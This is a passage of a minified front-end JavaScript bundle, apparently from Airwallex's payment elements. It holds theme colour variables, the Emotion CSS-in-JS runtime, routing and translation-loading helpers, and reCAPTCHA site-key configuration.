ocus:c.Tj.purples[70],error:c.Tj.reds[50]}}),d=Object.freeze({background:{primary:c.Tj.grays[100],secondary:c.Tj.grays[90],field:c.Tj.grays[90],fieldDisabled:c.Tj.grays[80],overlay:l(c.Tj.black,.7),inverse:c.Tj.grays[10],highlight:c.Tj.purples[90],selected:c.Tj.purples[80],interactive:c.Tj.purples[40]},text:{primary:c.Tj.grays[10],secondary:c.Tj.grays[50],placeholder:c.Tj.grays[60],disabled:c.Tj.grays[70],link:c.Tj.purples[40],error:c.Tj.reds[40],success:c.Tj.greens[40],inverse:c.Tj.grays[100]},icon:{primary:c.Tj.grays[30],secondary:c.Tj.grays[50],disabled:c.Tj.grays[70],link:c.Tj.purples[40],error:c.Tj.reds[50],success:c.Tj.greens[50],information:c.Tj.blues[50],warning:c.Tj.oranges[50],inverse:c.Tj.grays[100]},border:{decorative:c.Tj.grays[80],perceivable:c.Tj.grays[60],interactive:c.Tj.purples[40],focus:c.Tj.white,error:c.Tj.reds[60]}});var p=n(75259);function f(e,t){try{const[n,r,o]=e.match(/\w\w/g).map(e=>parseInt(e,16));return`rgba(${n}, ${r}, ${o}, ${t})`}catch(t){return console.error("Invalid hex color",t),e}}var h=function(e){return e.colorBackgroundPrimary="--color-background-primary",e.colorBackgroundField="--color-background-field",e.colorBackgroundSecondary="--color-background-secondary",e.colorBackgroundDisabled="--color-background-disabled",e.colorBackgroundInteractive="--color-background-interactive",e.colorBackgroundHighlight="--color-background-highlight",e.colorBackgroundSelected="--color-background-selected",e.colorBackgroundHover="--color-background-hover",e.colorBackgroundActive="--color-background-active",e.colorTextPrimary="--color-text",e.colorTextSecondary="--color-text-secondary",e.colorTextPlaceholder="--color-text-placeholder",e.colorTextDisabled="--color-text-disabled",e.colorTextLink="--color-text-link",e.colorTextError="--color-text-error",e.colorTextInverse="--color-text-inverse",e.colorBorderDecorative="--color-border-decorative",e.colorBorderPerceivable="--color-border-perceivable",e.colorBorderFocus="--color-border-focus",e.colorBorderInteractive="--color-border-interactive",e.colorBorderError="--color-danger-50",e.colorIconInteractive="--color-icon-interactive",e.colorIconPrimary="--color-icon-primary",e.colorIconSecondary="--color-icon-secondary",e.colorIconDisabled="--color-icon-disabled",e}(h||{});class m{constructor(){(0,r.A)(this,"DEFAULT_APPEARANCE",{mode:"light",variables:{colorBrand:c.Tj.purples[70],colorText:c.Tj.grays[100],colorBackground:c.Tj.white}}),this.isCssVariableSupported=(0,a.PW)(),this.cssVariables=this.getCssVariables(),this._globalColors=this.buildWholeCssVariables()}static getInstance(){return m.instance||(m.instance=new m),m.instance}buildWholeCssVariables(e){const t=(e=>{let{mode:t,variables:n}=e;return t||n?"dark"===t?(e=>{try{if(!e)return d;const{colorBrand:t,colorText:n,colorBackground:r}=e,o=t||c.Tj.purples[40],i=n||d.text.primary,a=r||d.background.primary,s=o===c.Tj.purples[40],l=i===d.text.primary,u=a===d.background.primary;return{...d,background:{...d.background,primary:a,secondary:u?d.background.secondary:(0,p.cd)({color:a,current:100,target:90}),field:u?d.background.field:(0,p.cd)({color:a,current:100,target:90}),fieldDisabled:u?d.background.fieldDisabled:(0,p.cd)({color:a,current:100,target:80}),overlay:u?d.background.overlay:f((0,p.sw)(a),.7),inverse:u?d.background.inverse:(0,p.sw)(a),highlight:s?d.background.highlight:(0,p.cd)({color:o,current:40,target:90}),selected:s?d.background.selected:(0,p.cd)({color:o,current:40,target:80}),interactive:o},text:{...d.text,primary:i,secondary:l?d.text.secondary:(0,p.cd)({color:i,current:10,target:50}),placeholder:l?d.text.placeholder:(0,p.cd)({color:i,current:10,target:60}),disabled:l?d.text.disabled:(0,p.cd)({color:i,current:10,target:70}),link:o,inverse:l?d.text.inverse:(0,p.sw)(i)},icon:{...d.icon,link:o},border:{...d.border,interactive:o,focus:o}}}catch(e){return console.error("Error in darkThemeAlgorithm",e),d}})(n):(e=>{try{if(!e)return u;const{colorBrand:t,colorText:n,colorBackground:r}=e,o=t||c.Tj.purples[70],i=n||u.text.primary,a=r||u.background.primary,s=o===c.Tj.purples[70],l=i===u.text.primary,d=a===u.background.primary;return{...u,background:{...u.background,primary:a,secondary:d?u.background.secondary:(0,p.cd)({color:a,current:0,target:10}),field:d?u.background.field:(0,p.cd)({color:a,current:0,target:5}),fieldDisabled:d?u.background.fieldDisabled:(0,p.cd)({color:a,current:0,target:20}),overlay:d?u.background.overlay:f((0,p.sw)(a),.3),inverse:d?u.background.inverse:(0,p.sw)(a),highlight:s?u.background.highlight:(0,p.cd)({color:o,current:70,target:10}),selected:s?u.background.selected:(0,p.cd)({color:o,current:70,target:20}),interactive:o},text:{...u.text,primary:i,secondary:l?u.text.secondary:(0,p.cd)({color:i,current:100,target:60}),placeholder:l?u.text.placeholder:(0,p.cd)({color:i,current:100,target:50}),disabled:l?u.text.disabled:(0,p.cd)({color:i,current:100,target:70}),link:o,inverse:l?u.text.inverse:(0,p.sw)(i)},icon:{...u.icon,link:o},border:{...u.border,interactive:o,focus:o}}}catch(e){return u}})(n):u})({mode:null==e?void 0:e.mode,variables:null==e?void 0:e.variables});return{[h.colorBackgroundPrimary]:t.background.primary,[h.colorBackgroundField]:t.background.field,[h.colorBackgroundSecondary]:t.background.secondary,[h.colorBackgroundDisabled]:t.background.fieldDisabled,[h.colorBackgroundInteractive]:t.background.interactive,[h.colorBackgroundHighlight]:t.background.highlight,[h.colorBackgroundSelected]:t.background.selected,[h.colorBackgroundHover]:(0,p.cd)({color:t.background.interactive,current:70,target:60}),[h.colorBackgroundActive]:(0,p.cd)({color:t.background.interactive,current:70,target:50}),[h.colorTextError]:t.text.error,[h.colorTextPrimary]:t.text.primary,[h.colorTextSecondary]:t.text.secondary,[h.colorTextPlaceholder]:t.text.placeholder,[h.colorTextDisabled]:t.text.disabled,[h.colorTextInverse]:t.text.inverse,[h.colorTextLink]:t.text.link,[h.colorBorderFocus]:t.border.focus,[h.colorBorderInteractive]:t.border.interactive,[h.colorBorderDecorative]:t.border.decorative,[h.colorBorderPerceivable]:t.border.perceivable,[h.colorBorderError]:t.border.error,[h.colorIconPrimary]:t.icon.primary,[h.colorIconSecondary]:t.icon.secondary,[h.colorIconDisabled]:t.icon.disabled,[h.colorIconInteractive]:t.icon.link}}getCssVariables(){const e=this.buildWholeCssVariables();return Object.keys(h).reduce((t,n)=>{const r=n;if(this.isCssVariableSupported)t[r]=`var(${h[r]})`;else{const n=`--${i()(r)}`;t[r]=e[n]}return t},{})}get globalColors(){return this._globalColors}setCssVariables(e){var t;let{theme:n,appearance:r=this.DEFAULT_APPEARANCE,origin:o}=e;if(!this.isCssVariableSupported)return;const i=document.documentElement;let a=(null==r?void 0:r.variables)||{};null!=n&&null!==(t=n.palette)&&void 0!==t&&t.primary&&(a={...null==r?void 0:r.variables,colorBrand:n.palette.primary}),o&&(0,s.eb)({code:s.pQ.onInitializePopup,appearance:{...r,variables:a}},o);const c=this.buildWholeCssVariables({...r,variables:a});this._globalColors=c,Object.entries(c).forEach(e=>{let[t,n]=e;i.style.setProperty(t,n)})}}const v=m.getInstance().getCssVariables(),g=e=>m.getInstance().setCssVariables(e),b=()=>m.getInstance().globalColors},82284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},84300:(e,t,n)=>{"use strict";n.d(t,{A:()=>re});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=Math.abs,i=String.fromCharCode,a=Object.assign;function s(e){return e.trim()}function c(e,t,n){return e.replace(t,n)}function l(e,t){return e.indexOf(t)}function u(e,t){return 0|e.charCodeAt(t)}function d(e,t,n){return e.slice(t,n)}function p(e){return e.length}function f(e){return e.length}function h(e,t){return t.push(e),e}var m=1,v=1,g=0,b=0,y=0,w="";function C(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:m,column:v,length:a,return:""}}function E(e,t){return a(C("",null,null,"",null,null,0),e,{length:-e.length},t)}function S(){return y=b>0?u(w,--b):0,v--,10===y&&(v=1,m--),y}function k(){return y=b<g?u(w,b++):0,v++,10===y&&(v=1,m++),y}function x(){return u(w,b)}function T(){return b}function P(e,t){return d(w,e,t)}function A(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function _(e){return m=v=1,g=p(w=e),b=0,[]}function I(e){return w="",e}function R(e){return s(P(b-1,M(91===e?e+2:40===e?e+1:e)))}function O(e){for(;(y=x())&&y<33;)k();return A(e)>2||A(y)>3?"":" "}function L(e,t){for(;--t&&k()&&!(y<48||y>102||y>57&&y<65||y>70&&y<97););return P(e,T()+(t<6&&32==x()&&32==k()))}function M(e){for(;k();)switch(y){case e:return b;case 34:case 39:34!==e&&39!==e&&M(y);break;case 40:41===e&&M(e);break;case 92:k()}return b}function N(e,t){for(;k()&&e+y!==57&&(e+y!==84||47!==x()););return"/*"+P(t,b-1)+"*"+i(47===e?e:k())}function F(e){for(;!A(x());)k();return P(e,b)}var j="-ms-",D="-moz-",B="-webkit-",$="comm",U="rule",q="decl",z="@keyframes";function G(e,t){for(var n="",r=f(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function W(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case q:return e.return=e.return||e.value;case $:return"";case z:return e.return=e.value+"{"+G(e.children,r)+"}";case U:e.value=e.props.join(",")}return p(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function H(e){return I(K("",null,null,null,[""],e=_(e),0,[0],e))}function K(e,t,n,r,o,a,s,d,f){for(var m=0,v=0,g=s,b=0,y=0,w=0,C=1,E=1,P=1,A=0,_="",I=o,M=a,j=r,D=_;E;)switch(w=A,A=k()){case 40:if(108!=w&&58==u(D,g-1)){-1!=l(D+=c(R(A),"&","&\f"),"&\f")&&(P=-1);break}case 34:case 39:case 91:D+=R(A);break;case 9:case 10:case 13:case 32:D+=O(w);break;case 92:D+=L(T()-1,7);continue;case 47:switch(x()){case 42:case 47:h(J(N(k(),T()),t,n),f);break;default:D+="/"}break;case 123*C:d[m++]=p(D)*P;case 125*C:case 59:case 0:switch(A){case 0:case 125:E=0;case 59+v:-1==P&&(D=c(D,/\f/g,"")),y>0&&p(D)-g&&h(y>32?Y(D+";",r,n,g-1):Y(c(D," ","")+";",r,n,g-2),f);break;case 59:D+=";";default:if(h(j=V(D,t,n,m,v,o,d,_,I=[],M=[],g),a),123===A)if(0===v)K(D,t,j,j,I,a,g,d,M);else switch(99===b&&110===u(D,3)?100:b){case 100:case 108:case 109:case 115:K(e,j,j,r&&h(V(e,j,j,0,0,o,d,_,o,I=[],g),M),o,M,g,d,r?I:M);break;default:K(D,j,j,j,[""],M,0,d,M)}}m=v=y=0,C=P=1,_=D="",g=s;break;case 58:g=1+p(D),y=w;default:if(C<1)if(123==A)--C;else if(125==A&&0==C++&&125==S())continue;switch(D+=i(A),A*C){case 38:P=v>0?1:(D+="\f",-1);break;case 44:d[m++]=(p(D)-1)*P,P=1;break;case 64:45===x()&&(D+=R(k())),b=x(),v=g=p(_=D+=F(T())),A++;break;case 45:45===w&&2==p(D)&&(C=0)}}return a}function V(e,t,n,r,i,a,l,u,p,h,m){for(var v=i-1,g=0===i?a:[""],b=f(g),y=0,w=0,E=0;y<r;++y)for(var S=0,k=d(e,v+1,v=o(w=l[y])),x=e;S<b;++S)(x=s(w>0?g[S]+" "+k:c(k,/&\f/g,g[S])))&&(p[E++]=x);return C(e,t,n,0===i?U:u,p,h,m)}function J(e,t,n){return C(e,t,n,$,i(y),d(e,2,-2),0)}function Y(e,t,n,r){return C(e,t,n,q,d(e,0,r),d(e,r+1,-1),r)}var X=function(e,t,n){for(var r=0,o=0;r=o,o=x(),38===r&&12===o&&(t[n]=1),!A(o);)k();return P(e,b)},Z=new WeakMap,Q=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Z.get(n))&&!r){Z.set(e,!0);for(var o=[],a=function(e,t){return I(function(e,t){var n=-1,r=44;do{switch(A(r)){case 0:38===r&&12===x()&&(t[n]=1),e[n]+=X(b-1,t,n);break;case 2:e[n]+=R(r);break;case 4:if(44===r){e[++n]=58===x()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=i(r)}}while(r=k());return e}(_(e),t))}(t,o),s=n.props,c=0,l=0;c<a.length;c++)for(var u=0;u<s.length;u++,l++)e.props[l]=o[c]?a[c].replace(/&\f/g,s[u]):s[u]+" "+a[c]}}},ee=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function te(e,t){switch(function(e,t){return 45^u(e,0)?(((t<<2^u(e,0))<<2^u(e,1))<<2^u(e,2))<<2^u(e,3):0}(e,t)){case 5103:return B+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return B+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return B+e+D+e+j+e+e;case 6828:case 4268:return B+e+j+e+e;case 6165:return B+e+j+"flex-"+e+e;case 5187:return B+e+c(e,/(\w+).+(:[^]+)/,B+"box-$1$2"+j+"flex-$1$2")+e;case 5443:return B+e+j+"flex-item-"+c(e,/flex-|-self/,"")+e;case 4675:return B+e+j+"flex-line-pack"+c(e,/align-content|flex-|-self/,"")+e;case 5548:return B+e+j+c(e,"shrink","negative")+e;case 5292:return B+e+j+c(e,"basis","preferred-size")+e;case 6060:return B+"box-"+c(e,"-grow","")+B+e+j+c(e,"grow","positive")+e;case 4554:return B+c(e,/([^-])(transform)/g,"$1"+B+"$2")+e;case 6187:return c(c(c(e,/(zoom-|grab)/,B+"$1"),/(image-set)/,B+"$1"),e,"")+e;case 5495:case 3959:return c(e,/(image-set\([^]*)/,B+"$1$`$1");case 4968:return c(c(e,/(.+:)(flex-)?(.*)/,B+"box-pack:$3"+j+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+B+e+e;case 4095:case 3583:case 4068:case 2532:return c(e,/(.+)-inline(.+)/,B+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(p(e)-1-t>6)switch(u(e,t+1)){case 109:if(45!==u(e,t+4))break;case 102:return c(e,/(.+:)(.+)-([^]+)/,"$1"+B+"$2-$3$1"+D+(108==u(e,t+3)?"$3":"$2-$3"))+e;case 115:return~l(e,"stretch")?te(c(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==u(e,t+1))break;case 6444:switch(u(e,p(e)-3-(~l(e,"!important")&&10))){case 107:return c(e,":",":"+B)+e;case 101:return c(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+B+(45===u(e,14)?"inline-":"")+"box$3$1"+B+"$2$3$1"+j+"$2box$3")+e}break;case 5936:switch(u(e,t+11)){case 114:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return B+e+j+e+e}return e}var ne=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case q:e.return=te(e.value,e.length);break;case z:return G([E(e,{value:c(e.value,"@","@"+B)})],r);case U:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,function(t){switch(function(e){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(t)){case":read-only":case":read-write":return G([E(e,{props:[c(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return G([E(e,{props:[c(t,/:(plac\w+)/,":"+B+"input-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,":-moz-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,j+"input-$1")]})],r)}return""})}}],re=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var o,i,a=e.stylisPlugins||ne,s={},c=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;c.push(e)});var l,u,d,p,h=[W,(p=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&p(e)})],m=(u=[Q,ee].concat(a,h),d=f(u),function(e,t,n,r){for(var o="",i=0;i<d;i++)o+=u[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,G(H(e?e+"{"+t.styles+"}":t.styles),m),r&&(v.inserted[t.name]=!0)};var v={key:t,sheet:new r({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return v.sheet.hydrate(c),v}},84424:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(98838);var r=/\\(u\{([0-9A-Fa-f]+)\}|u([0-9A-Fa-f]{4})|x([0-9A-Fa-f]{2})|([1-7][0-7]{0,2}|[0-7]{2,3})|(['"tbrnfv0\\]))|\\U([0-9A-Fa-f]{8})/g,o={0:"\0",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t",v:"\v","'":"'",'"':'"',"\\":"\\"},i=function(e){return String.fromCodePoint(parseInt(e,16))};t.default=function(e){return e.replace(r,function(e,t,n,r,a,s,c,l){return void 0!==n?i(n):void 0!==r?i(r):void 0!==a?i(a):void 0!==s?(u=s,String.fromCodePoint(parseInt(u,8))):void 0!==l?i(l):o[c];var u})},e.exports=t.default},84976:(e,t,n)=>{"use strict";var r;n.d(t,{I9:()=>u,Kd:()=>l,ok:()=>f});var o=n(96540),i=n(47767),a=n(45588);function s(e){return void 0===e&&(e=""),new URLSearchParams("string"==typeof e||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(e=>[n,e]):[[n,r]])},[]))}new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);const c=(r||(r=n.t(o,2))).startTransition;function l(e){let{basename:t,children:n,future:r,window:s}=e,l=o.useRef();null==l.current&&(l.current=(0,a.zR)({window:s,v5Compat:!0}));let u=l.current,[d,p]=o.useState({action:u.action,location:u.location}),{v7_startTransition:f}=r||{},h=o.useCallback(e=>{f&&c?c(()=>p(e)):p(e)},[p,f]);return o.useLayoutEffect(()=>u.listen(h),[u,h]),o.createElement(i.Ix,{basename:t,children:n,location:d.location,navigationType:d.action,navigator:u})}function u(e){let{basename:t,children:n,future:r,window:s}=e,l=o.useRef();null==l.current&&(l.current=(0,a.TM)({window:s,v5Compat:!0}));let u=l.current,[d,p]=o.useState({action:u.action,location:u.location}),{v7_startTransition:f}=r||{},h=o.useCallback(e=>{f&&c?c(()=>p(e)):p(e)},[p,f]);return o.useLayoutEffect(()=>u.listen(h),[u,h]),o.createElement(i.Ix,{basename:t,children:n,location:d.location,navigationType:d.action,navigator:u})}var d,p;function f(e){let t=o.useRef(s(e)),n=o.useRef(!1),r=(0,i.zy)(),a=o.useMemo(()=>function(e,t){let n=s(e);return t&&t.forEach((e,r)=>{n.has(r)||t.getAll(r).forEach(e=>{n.append(r,e)})}),n}(r.search,n.current?null:t.current),[r.search]),c=(0,i.Zp)(),l=o.useCallback((e,t)=>{const r=s("function"==typeof e?e(a):e);n.current=!0,c("?"+r,t)},[c,a]);return[a,l]}"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement,function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher"}(d||(d={})),function(e){e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"}(p||(p={}))},86016:(e,t,n)=>{"use strict";n.d(t,{U:()=>o,t:()=>i}),n(27495);var r=n(94494);const o={willDestroy:!1,isHidden:!1},i=()=>{/#\/elements\/|#\/standalone\//.test(window.location.hash)&&(window.addEventListener("visibilitychange",()=>{r.nz.info(r.eQ.onVisibilityChange,{state:document.visibilityState}),o.isHidden="hidden"===document.visibilityState}),window.addEventListener("pagehide",e=>{r.nz.info(r.eQ.onPageHide,{persisted:e.persisted}),o.willDestroy=!0}),window.addEventListener("pageshow",e=>{e.persisted&&r.nz.info(r.eQ.onPageShowFromCache),o.willDestroy=!1,o.isHidden=!1}))}},89374:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>w,Xo:()=>b,br:()=>v,lm:()=>g,xr:()=>m}),n(16280),n(23792),n(3362),n(84864),n(57465),n(27495),n(25440),n(81454),n(62953);var r=n(53669),o=n(96540),i=n(86663),a=n(33515),s=n(53784),c=n(54001),l=n(90759),u=n(94494),d=n(84424),p=n.n(d),f=n(7757);const h={language:"en",setLanguage:s.lQ,t:e=>e,isInitialized:!1},m=o.createContext(h),v=()=>{const e=i.parse(window.location.hash.split("?")[1]||""),t=e.lang||e.locale;if(t&&"undefined"!==t&&a.Yc.includes(t))return t},g=()=>{let e=window.navigator.language||"en";return e.includes("-")&&(e=e.split("-")[0]),a.Yc.includes(e)?e:void 0},b=()=>{var e,t;return null!==(e=null!==(t=v())&&void 0!==t?t:g())&&void 0!==e?e:"en"},y=(e,t)=>e.split(/({{\w+}})/g).map(e=>{if(e){if(e.match(/({{\w+}})/g)){const n=e.replace(/^({)+|(})+$/g,"");if("object"==typeof t[n]||"string"==typeof t[n])return t[n]}return e}}),w=e=>{let{children:t}=e;const[i,a]=(0,o.useState)(b()),[s,d]=(0,o.useState)({});(0,l.A)(e=>{var t,n;(null===(t=e.data)||void 0===t?void 0:t.code)===c.kI.update&&null!==(n=e.data)&&void 0!==n&&null!==(n=n.initOptions)&&void 0!==n&&n.locale&&a(e.data.initOptions.locale)});const h=(0,o.useCallback)((e,t)=>{if(e in s){let n=s[e];if(!t)return n;const r=Object.keys(t);for(let o=0;o<r.length;o++){const i=r[o];if("object"==typeof t[i])n=y(s[e],t);else{const r=new RegExp(`{{${i}}}`,"g");"number"==typeof t.count&&1!==t.count&&s[`${e}_plural`]&&(n=s[`${e}_plural`]),n=n.replace(r,t[i])}}return n||s.en}return e},[s]),v=(0,o.useCallback)(async e=>{let t=0;const r=async o=>{try{if(o){var i,a,s,c,l,u;const e=`t=${Date.now()}&r=${Math.random()}`,t=o.includes("?")?"&":"?",n=await(0,f.A6)(`${o}${t}${e}`,{method:"GET",cache:"no-store",headers:{Pragma:"no-cache","Cache-Control":"no-cache, no-store, must-revalidate",Expires:"0"}}),r=(null===(i=n.toString())||void 0===i||null===(i=i.match(/e\.exports = '([^]*?)';/))||void 0===i?void 0:i[1])||(null===(a=n.toString())||void 0===a||null===(a=a.match(/e\.exports = "([^]*?)";/))||void 0===a?void 0:a[1])||(null===(s=n.toString())||void 0===s||null===(s=s.match(/e=>{e\.exports='([^]*?)'}/))||void 0===s?void 0:s[1])||(null===(c=n.toString())||void 0===c||null===(c=c.match(/e=>{e\.exports="([^]*?)"}/))||void 0===c?void 0:c[1])||(null===(l=n.toString())||void 0===l||null===(l=l.match(/module\.exports = '([^]*?)';/))||void 0===l?void 0:l[1])||(null===(u=n.toString())||void 0===u||null===(u=u.match(/module\.exports = "([^]*?)";/))||void 0===u?void 0:u[1]);if(r){const e=p()(r);return JSON.parse(e)||{}}throw new Error(`Translation format is not valid: ${o}`)}{const t=await n(25079)(`./${e}.json`);return JSON.parse(t.default)||{}}}catch(e){if(t<3&&!(0,f.xm)(e)&&"ChunkLoadError"===(null==e?void 0:e.name)&&null!=e&&e.request)return t+=1,r(null==e?void 0:e.request);throw e}};try{const e=await r();d(e)}catch(n){(0,f.xm)(n)||u.nz.error(u.Gs.onLoadTranslationResourceFail,{language:e,error:n,retryCount:t,url:`~translations/${e}.json`})}},[]);(0,o.useEffect)(()=>{v(i)},[v,i]);const g=0!==Object.keys(s).length;return(0,r.Y)(m.Provider,{value:{language:i,setLanguage:a,t:h,isInitialized:0!==Object.keys(s).length}},(0,r.Y)("div",{css:r.AH`
          display: ${g?"block":"none"};
        `},t))}},90759:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(96540);const o=e=>{const t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{const e=e=>{var n;null===(n=t.current)||void 0===n||n.call(t,e)};return window.addEventListener("message",e),function(){window.removeEventListener("message",e)}},[])}},91943:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)}},92344:(e,t,n)=>{"use strict";n.d(t,{y:()=>r}),n(23792),n(16573),n(78100),n(77936),n(3362),n(21489),n(48140),n(75044),n(21903),n(91134),n(28845),n(373),n(37467),n(44732),n(79577),n(81454);const r=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!e)return"";try{const n=(new TextEncoder).encode(e+t),r=await crypto.subtle.digest("SHA-512",n);return Array.from(new Uint8Array(r)).map(e=>("00"+e.toString(16)).slice(-2)).join("")}catch(e){console.warn(e)}return""}},92934:(e,t,n)=>{"use strict";n.d(t,{o5:()=>M,eM:()=>d,ef:()=>O});var r={siteKey:"6LfIBM4aAAAAAPe-D6rv3Gfhcl9ggr3p5trhssqH",checkboxSiteKey:"6LfunqYbAAAAADCznwHCwkbyt_jOPRn18Ku--Urh"},o={siteKey:"6Lck984aAAAAAIZh4T1zU5XloEuOmFwChJXHOmRT",checkboxSiteKey:"6LfbD94bAAAAAOtOJLXEL9FLCXLRlmV5S8WSMWwF"},i={siteKey:"6LdoxM4aAAAAAJJyz5JEcduXfdzZdBQU14z5qVQy",checkboxSiteKey:"6LdSSt4bAAAAAKxDleriqNRtWsf5yc2yYFgryuQQ"},a={siteKey:"6Le5pc4aAAAAAI8ViPHvs5cq09x7W4vT3TmhXU_9",checkboxSiteKey:"6LddB94bAAAAAPaZy08gJUswNnjraYkij9h3xvow"};function s(){var e=window.location.hostname;return"airwallex.com"===e||"www.airwallex.com"===e||e.includes("www")}function c(){var e=window.location.hostname;return e.includes("staging")||e.includes("localhost")}function l(){return window.location.hostname.includes("demo")}function u(){var e=window.location.hostname;return e.includes("awx.im")||e.includes("local")||e.includes("dev")}var d=function(){return s()?a:c()?o:l()?i:u()?r:a},p=n(96540),f=(0,p.createContext)(null),h=["ar","de","en","es","fil","fr","hi","id","it","ja","ko","lo","ms","my","pl","pt","ru","th","tr","ur","vi","zh-CN","zh-HK","zh-TW","nl"];function m(e){return"zh"===e?"zh-CN":h.includes(e)?e:"en"}var v="undefined"!=typeof window?window.airTracker:void 0,g="TencentCaptcha non-interactive error";function b(){var e=this,t=function(){var e=(0,p.useContext)(f);if(!e)throw Error("ReCaptchaProvider is required");return e}(),n=t.config,r=t.grecaptcha,o=t.scriptStatus,i=t.isReCaptchaCheckboxRendered,a=t.setIsReCaptchaCheckboxRendered,s=t.checkboxWidgetId,c=t.setCheckboxWidgetId,l=t.scriptTimeout,u=(0,p.useRef)({checkboxWidgetId:null}).current;return u.checkboxWidgetId=s,{execute:function(t){return o=e,i=void 0,s=function(){var e;return function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 